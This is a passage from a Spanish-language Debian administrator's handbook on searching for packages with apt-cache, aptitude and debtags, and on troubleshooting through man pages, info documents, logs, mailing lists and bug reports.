Un patrón de búsqueda ligeramente más exitoso es una búsqueda en texto plano de los nombres de los paquetes, pero es aún muy limitada. Generalmente puede encontrar resultados buscando en la descripción de los paquetes: dado que cada paquete tiene una descripción más o menos detallada además de su nombre, una búsqueda de palabras clave en estas descripciones generalmente será útil. apt-cache es la herramienta más utilizada para este tipo de búsqueda; por ejemplo, apt-cache search video devolverá una lista de todos los paquetes cuyos nombres o descripciones contengan la palabra clave «video».

Para búsquedas más complejas necesita herramientas más poderosas como aptitude. aptit ude le permite buscar según expresiones lógicas basadas en los campos de metadatos de los paquetes. Por ejemplo, la siguiente orden busca aquellos paquetes cuyo nombre contenga kino, cuya descripción contenga video y cuyo nombre de encargado contenga paul:

```
$ aptitude search kino~dvideo~mpaul
    kino - Non-linear editor for Digital Video data
$ aptitude show kino
Package: kino
State: not installed
Version: 1.3.4-1+b1
Priority: extra
Section: video
Maintainer: Paul Brossier <piem@debian.org>
Uncompressed Size: 9519k
Depends: libasound2 (> 1.0.18), libatk1.0-0 (>= 1.20.0),
         libavc1394-0 (>= 0.5.3), libavcodec52 (>= 4:0.5+svn20090706-3) |
         libavcodec-extra-52 (>= 4:0.5+svn20090706-3), libavformat52
         […]
Recommends: ffmpeg, gawk | mawk, curl
Suggests: udev | hotplug, vorbis-tools, sox, mjpegtools, lame, ffmpeg2theora
Conflicts: kino-dvtitler, kino-timfx, kinoplus
Replaces: kino-dvtitler, kino-timfx, kinoplus
Provides: kino-dvtitler, kino-timfx, kinoplus
Description: Non-linear editor for Digital Video data
 Kino allows you to record, create, edit, and play movies recorded with
 DV camcorders. This program uses many keyboard commands for fast
 navigating and editing inside the movie.
 The kino-timfx, kino-dvtitler and kinoplus sets of plugins, formerly
 distributed as separate packages, are now provided with Kino.
Homepage: http://www.kinodv.org/
Tags: hardware::camera, implemented-in::c, implemented-in::c++,
      interface::x11, role::program, scope::application,
```

```
suite::gnome, uitoolkit::gtk, use::editing,
works-with::video, x11::application
```
La búsqueda solo devuelve un paquete, *kino*, que satisface los tres criterios.

Aún estas búsquedas multicritero son complejas, lo que explica porqué no son utilizadas tanto como se podría. Se desarrolló por lo tanto un nuevo sistema de etiquetas que provee un nuevo enfoque de búsqueda. Los paquetes con ciertas etiquetas proveen una clasificación temática según varios ejes, conocido como «clasificación en base a facetas». En el caso anterior con *kino*, las etiquetas del paquete indican que Kino es un software basado en Gnome que trabaja con da[tos de video y cuyo propósito principal es la edic](http://debtags.alioth.debian.org/cloud/)ión.

Navegar esta clasificación puede ayudarle a buscar un paquete que se corresponda con necesidades conocidas; aún si devuelve una cantidad (moderada) de elementos, el resto de la búsqueda puede realizarse de forma manual. Para hacerlo, puede utilizar el patrón de búsqueda ~G en aptitude, pero probablemente sea más sencillo simplemente navegar hacia donde se administran las etiquetas:

#### ➨ http://debtags.alioth.debian.org/cloud/

Seleccionar las etiquetas works-with::video y use::editing genera unos pocos paquetes que incluyen los editores de video *kino* y *pitivi*. El sistema de clasificación será utilizado más y más con el paso del tiempo y los encargados de los paquetes gradualmente proveerán interfaces de búsqueda eficientes sobre él.

Resumiendo, la mejor herramienta depende de la complejidad de la búsqueda que desee hacer:

- apt-cache sólo permite buscar en el nombre y la descripción de los paquetes, lo que es muy conveniente cuando busque un paquete particular que coincida con unas pocas palabras clave;
- cuando el criterio de búsqueda incluya también relaciones entre paquetes u otros metadatos como por ejemplo el nombre del encargado, será más útil synaptic;
- cuando necesita una búsqueda sobre etiquetas packagesearch es una buena herramienta, una interfaz gráfica dedicada a buscar paquetes disponibles según varios criterios (incluyendo el nombre de los archivos que contiene);
- finalmente, cuando la búsqueda implique expresiones complejas con operaciones lógicas, la herramienta a elegir será la sintáxis de patrones de búsqueda de aptitude que es bastante potente aunque esté relativamente escondida; se puede utilizar tanto en el modo de línea de órdenes como en el modo interactivo.



# **Keywords**

**Documentación Resolver problemas Archivos de registro README.Debian Manual info**



## Chapter

# Resolver problemas y **7** encontrar información relevante

**Contents** 

Fuentes de documentación 136 Procedimientos comunes 141

*Para un administrador, la habilidad más importante es poder enfrentarse a cualquier situación conocida o no. Este capítulo provee una serie de métodos que — esperamos — le permitirá aislar la causa de cualquier problema que encuentre para que pueda llegar a resolverlo.*

## **7.1. Fuentes de documentación**

Antes de que pueda entender lo que realmente está pasando cuando hay un problema necesita saber el rol que cumple en teoría cada programa involucrado en el problema. Para hacerlo, lo mejor que puede hacer es consultar su documentación; pero ya que dichos documentos son numerosos y muy dispersos debe saber todos los lugares donde puede encontrarlos.

## 7.1.1. Páginas de manual



Las páginas de manual, aunque escuetas, contienen gran cantidad de información esencial. Repasaremos rápidamente los programas para verlas. Simplemente tipee man *página\_de\_manual* — la página de manual generalmente tiene el mismo nombre que el pr[o](#page-476-0)grama sobre el que busca d[ocumentación. Por ejem](#page-476-1)plo, [para](#page-476-0) aprender sobre las opciones posibles de cp utilizaría man cp en una terminal (revise el recuadro).



Las páginas de manual no sólo documentan programas en la línea de órdenes, también archivos de configuración, llamadas de sistema, funciones de la biblioteca C y más. A veces pueden coincidir ciertos nombres. Por ejemplo, la orden de la consola read tiene el mismo nombre que la llamada de sistema read. Es por eso que las páginas de manual están organizadas en secciones numeradas:

- 1. órdenes que pueden ser ejecutadas desde la línea de órdenes;
- 2. llamadas de sistema (funciones proporcionadas por el núcleo);
- 3. funciones de biblioteca (proporcionadas por las bibliotecas del sistema);
- 4. dispositivos (en Unix éstos son archivos especiales generalmente ubicados en el directorio /dev/);
- 5. archivos de configuración (formatos y convenciones);
- 6. juegos;
- 7. conjuntos de «macros» y estándares;
- 8. órdenes de administración del sistema;
- 9. rutinas del núcleo.

Es posible especificar la página del manual que está buscando: para visualizar la documentación de la llamada de sistema read utilizaría man 2 read. Cuando no se especifique una sección explícitamente, se mostrará la primera sección que posea una página de manual con el nombre pedido. Por lo tanto, man shadow mostrará shadow(5) porque no hay páginas de manual para *shadow* en las secciones 1 a 4.



Por supuesto, si no sabe el nombre del programa, el manual no le será de mucha utilidad. Éste es el propósito del programa apropos que le ayuda a buscar en las páginas de manual, más específicamente en sus descripciones cortas. Cada página de manual comienza esencialmente con un resumen de una línea. apropos devuelve una lista de las páginas de manual que mencionan la palabra clave pedida (o todas las ingresadas). Si las selecciona correctamente encontrará el nombre del programa que necesita.



#### **Example 7.1** Encontrar *cp* con *apropos*



El programa man no es la única forma de consultar las páginas de manual ya que los programas konqueror (en KDE) y yelp (en GNOME) también ofrecen esta funcionalidad. Existe también una interfaz web provista por el paquete man2html que le permite ver las páginas de manual en un navegador web. En un equipo donde esté instalado este paquete, utilice la siguiente URL:

#### ➨ http://localhost/cgi-bin/man/man2html

Esta herramienta necesita un servidor web. Es por esto que si debería elegir instalar este paquete en uno de sus servidores: todos los usuarios de la red local se beneficiarán de este servicio (incluyendo máquinas que no tienen Linux) y le evitará tener que configurar un servidor HTTP en cada estación de trabajo. Si puede acceder a su servidor desde otras redes podría desear restringir el acceso a este servicio sólo a los usuarios de la red local.

#### **NORMATIVA DEBIAN** Páginas de manual obligatorias

Debian requiere que cada programa tenga una página de manual. Si el autor original no provee una, el desarrollador Debian generalmente escribirá una página mínima que cuando menos dirija al lector a la ubicación de la documentación original.

## 7.1.2. Documentos info

El proyecto GNU escribió manuales para la mayoría de sus programas en el formato *info*; es por esto que muchas páginas de manual hacen referencia a la documentación *info* correspondiente. El formato tiene ciertas ventajas, pero el programa para visualizar estos documentos es también ligeramente más complejo.

Es llamado, por supuesto, info y toma como parámetro el nombre del «nodo» a consultar. La documentación *info* tiene una estructura jerárquica y si ejecuta info sin parámetros mostrará una lista de los nodos disponibles en el primer nivel. Generalmente los nodos tienen el nombre del programa correspondiente.

Los controles de navegación en la documentación no son particularmente intuitivos. El mejor método para familiarizarse con el programa es probablemente ejecutarlo y luego ingresar **h** (la ayuda, «help») y luego seguir las instrucciones para aprender a través de la práctica. Puede utilizar, alternativamente, un navegador gráfico que es mucho más amigable. Nuevamente, konqueror y yelp funcionan; info2www también provee una interfaz web.

## ➨ http://localhost/cgi-bin/info2www

Note que el sistema *info*, a diferencia el sistema de páginas man, no permite traducciones. Los documentos *info* estarán, por lo tanto, siempre en inglés. Sin embargo, cuando le pida a info una página *info* que no exista, éste buscará la página de *man* del mismo nombre (si es que existe) y ésta puede que sí esté traducida.

## 7.1.3. Documentación específica

Cada paquete incluye su propia documentación. Aún los programas menos documentados generalmente tienen un archivo README que contiene información interesante y/o importante. Esta documentación se instala en el directorio /usr/shar/doc/*paquete*/ (donde *paquete* representa el nombre del paquete). Si la documentación es particularmente grande puede no estar incluida en el paquete principal del programa sino que puede haber sido separada a un paquete dedicado que generalmente es llamado paquete-doc. El paquete principal por lo general recomendará el paquete de documentación para que pueda encontrarlo fácilmente.

En el directorio /usr/share/doc/*paquete*/ también habrá algunos archivos provistos por Debian que completan la documentación especificando las particularidades o mejoras del paquete comparándolo con una instalación tradicional del software. El archivo README.Debian también indica todas las adaptaciones que se realizaron para cumplir con la Normativa Debian. El archivo changelog.Debian.gz le permite al usuario seguir las modificaciones realizadas al paquete con el tiempo: es muy útil intentar entender lo que cambió entre dos versiones instaladas que no tienen el mismo comportamiento. Por último, a veces habrá un archivo NEWS.Debian.gz que documentará los cambios importantes en el programa que podrían interesar al administrador.

## 7.1.4. Sitios web

En la mayoría de los casos, los programas de software libre tienen sitios web que utilizan para distribuirlo y unir la comunidad de sus desarrolladores y usuarios. Estos sitios generalmente están llenos de información relevante en varias formas: documentación oficial, preguntas frecuentes (FAQ: «Frequently Asked Questions»), archivos de listas de correo, etc. Generalmente los problemas que puede tener ya han sido objeto de varias preguntas; las preguntas frecuentes o los archivos de las listas de correos pueden tener una solución. Dominar los motores de búsqueda será invaluable para encontrar las páginas relevantes rápidamente (restringiendo la búsqueda al dominio o subdominio de internet dedicado al programa). Si la búsqueda devuelve demasiados resultados o éstos no coinciden con lo que desea, puede agregar la palabra clave **debian** para limitar los resultados y apuntar a información relevante.



Si no conoce la dirección del sitio web del software hay varias formas de obtenerla. Primero, re[vise si hay un campo](http://freecode.com/) Homepage entre la metainformación del paquete (apt-cache show *paquete*). La descripción del paquete también podría contener un enlace al sitio oficial del progr[ama. Si no se indica una U](http://framasoft.org/)RL, revise /usr/share/doc/*paquete*/copyright. El desarrollador Debian generalmente indica en este archivo de dónde obtuvo el código fuente del programa y es probable que sea el sitio web que busca. Si en esta etapa de su búsqueda aún no obtuvo resultados, consulte un directorio de software libre como Freecode.com (anteriormente Freshmeat.net) o Framasoft o busque directamente con un motor de búsqueda como Google o Yahoo.

#### ➨ [http://freecode.com/](http://wiki.debian.org/)

#### ➨ http://framasoft.org/

También podría desear revisar el wiki de Debian, un sitio web colaborativo donde cualquiera, inclusive simples visitantes, pueden hacer sugerencias directamente desde sus navegadores. Es utilizado tanto por desarrolladores para diseñar y especificar sus proyectos como por usuarios que comparten su conocimiento escribiendo documentos colaborativamente.

➨ http://wiki.debian.org/

## 7.1.5. Tutoriales (HOWTO)

Un «howto» es un documento que describe, en términos concretos y paso a paso, cómo llegar a un [objetivo predefinido. Los](http://www.tldp.org/) objetivos cubiertos son relativamente variados pero generalmente de naturaleza técnica: por ejemplo, configurar «IP Masquerading», instalar un servidor Samba, etc. Estos documentos generalmente intentan cubrir todos los problemas potenciales que podrían ocurrir durante la implementación de una tecnología dada.

El Proyecto de Documentación de Linux (LDP: «Linux Documentation Project») gestiona muchos de estos tutoriales, su sitio web almacena todos estos documentos:

#### ➨ http://www.tldp.org/

Para verlos localmente, simplemente instale el paquete *doc-linux-html*. Tendrá disponibles versiones HTML de forma local en el directorio /usr/share/doc/HOWTO/.

Tome estos documentos con un grano de sal. Generalmente tiene varios años; la información que contienen a veces es obsoleta. Este fenómeno es aún más frecuente para sus traducciones ya que las actualizaciones no son ni sistemáticas ni instantáneas luego de la publicación de nuevas versiones de los documentos originales. Esta es parte de la alegría de trabajar en un entorno de voluntarios y sin limitaciones...

## **7.2. Procedimientos comunes**

El propósito de esta sección es presentar algunas sugerencias generales en algunas operaciones que el administrador tendrá que realizar frecuentemente. Éstos procedimientos obviamente no cubrirán exhaustivamente todo caso posible pero podrían servir como puntos de partida para los casos más difíciles.



## 7.2.1. Configuración de un programa

Cuando desee configurar un paquete desconocido debe proceder en etapas. Primero debe leer lo que el encargado del paquete ha documentado. Leer el archivo /usr/share/ doc/*paquete*/README.Debian le permitirá aprender sobre las medidas específicas tomadas para simplificar el uso del software. A veces es esencial para poder entender las diferencias con el comportamiento original del programa según describe la documentación en general como los «howto». A veces este archivo también detalla los errores más comunes para que pueda evitar desperdiciar tiempo en problemas comunes.

Luego debería revisar la documentación oficial del software — revise la sección anterior para identificar las diferentes fuentes de documentación existentes. La orden dpkg -L *paquete* provee una lista de los archivos incluidos en el paquete; puede así identificar rápidamente la documentación disponible (así como también los archivos de configuración ubicados en /etc/). dpkg -s *paquete* produce las cabeceras del paquete y muestra cualquier paquete recomendado o sugerido; allí podrá encontrar la documentación o una herramienta que facilitará la configuración del software.

Por último, los archivos de configuración usualmente están autodocumentados con muchos comentarios explicativos que detallan los varios valores posibles para cada parámetro de configuración. Tanto es así que a veces basta elegir una línea a activar entre las disponibles. En algunos casos se proveen archivos de configuración de ejemplo en el directorio /usr/share/ doc/*paquete*/examples/. Le pueden servir como base para su propio archivo de configuración.



## 7.2.2. Monitorizar lo que hacen los demonios

Un demonio complica de alguna forma el entendimiento de una situación ya que no interactúa directamente con el administrador. Para revisar si el demonio está trabajando realmente necesita probarlo. Por ejemplo, para verificar el demonio Apache (servidor web), pruébelo con un pedido HTTP.

Para permitir dichas pruebas cada demonio generalmente graba todo lo que hace así como también los errores que encuentra en lo que se llaman «archivos de registro» o «registros de sistema». Los registros se almacenan en /var/log/ o alguno de sus subdirectorios. Para saber el nombre exacto del archivo de registro de cada demonio revise su documentación. Note que una sola prueba no siempre es suficiente si no cubre todos los casos de uso posibles; algunos problemas sólo ocurren en cirunstancias particulares.



#### **VOLVER A LOS CIMIENTOS** Demonio

Un demonio es un programa que no es invocado explícitamente por el usuario y se mantiene en segundo plano esperando que se cumpla cierta condición para realizar una tarea. Muchos programas de servidor son demonios, un término que explica que la letra «d» aparezca frecuentemente al final de su nombre (sshd, smtpd, httpd, etc.).

Cualquier operación preventiva comienza generalmente por consultar los registros más relevantes del servidor. Puede así diagnosticar problemas antes que sean reportados por usuarios molestos. Los usuarios a veces esperarán que un proble[ma o](#page-408-0)[curra en v](#page-409-0)arios d[ías](#page-408-0) antes de reportarlo. Puede utilizar herramientas específicas para analizar el contenido de archivos de registros extensos. Puede encontrar dichas herramientas para servidores web (como por ejemplo analog, awstats, webalizer para Apache), para servidores FTP, para servidores proxy/caché, para firewalls, para servidores de correo, para servidores DNS y aún para servidores de impresión. Algunas de estas herramientas funcionan de forma modular y permiten analizar varios tipos de archivos de registro. Este es el caso de lire o también modlogan. Otras herra[mientas,](mailto:debian-users@lists.debian.org) como logcheck (un software que discutimos en Chapter 14, Seguridad (page 384)), escanean [estos archivos para bus](mailto:debian-users@lists.debian.org)car alertas a tratar.

## 7.2.3. [Pedir ayuda en una lista de correo](http://wiki.debian.org/DebianMailingLists)

Si [sus búsquedas no le ayudaron a encontrar la](http://lists.debian.org/debian-user/) raíz de un problema es posible conseguir ayuda de otras personas, tal vez más experimentadas. Este es el propósito de la lista de correo debianusers@lists.debian.org. Como con cualquier comunidad, tiene reglas [que debe seguir. Antes de](mailto:debian-user@lists.debian.org) hacer cualquier pregunta debe revisar si su problema ya fue tratado en discusiones recientes en la lista o por cualquier documentación oficial.

- ➨ http://wiki.debian.org[/DebianMailingLists](http://dir.gmane.org/gmane.linux.debian.user)
- ➨ http://lists.debian.org/debian-user/



U[na vez que cumple estas dos condiciones pue](http://www.debian.org/Bugs/index.html)de pensar en describir su problema a la lista de correo. Incluya tanta información relevante como le sea posible: pruebas realizadas, documentación consultada, cómo intentó diagnosticar el problema, los paquetes en cuestión o que puedan estar involucrados, etc. Revise el Sistema de seguimiento de errores de Debian (BTS, descripto en el recuadro "Sistema de seguimiento de errores" (page 15)) por problemas similares y mencione el resultado de dicha búsqueda proveyendo enlaces a los errores encontrados. El BTS comienza en:

#### ➨ http://www.debian.org/Bugs/index.html

Mientras más cortés y preciso sea, mayor será la posibilidad de obtener una respuesta o, al menos, algunos elementos de respuesta. Si recibe información relevante por privado, considere

resumir esta información públicamente para que otros se beneficien. Permita que los archivos de la lista, que son buscados por varios motores de búsqueda, muestren la resolución a otros que pueden tener la misma pregunta.

# 7.2.4. Reportando un error cuando un problema es demasiado difícil

Si fallan todos sus esfuerzos de resolver un problema es posible que dicha resolución no sea su responsabilidad y que el problema se deba a un error en el programa. En este caso, el procedimiento adecuado es reportar el error a Debian o directamente a los autores originales. Para hacerlo, aísle el problema tanto como sea posible y cree una situación de pruebas mínima en la que se lo pueda reproducir. Si conoce qué programa es el aparente culpable del problema puede encontrar el paquete al que corresponde con dpkg -S *archivo\_en\_cuestión*. Revise el Sistema de seguimiento de errores (http://bugs.debian.org/paquete) para asegurarse que el error no fue reportado anteriormnete. Luego puede enviar su propio reporte de error utilizando la herramienta reportbug incluyendo tanta información como le sea posible, especialmente una descripción completa de los casos de prueba mínimos que le permitirán a cualquiera reproducir el error.

Los elementos de este capítulo son un medio de resolver efectivamente los inconvenientes con los que se puede encontrar en los próximos capítulos. ¡Utilícelos tan seguido como necesite!

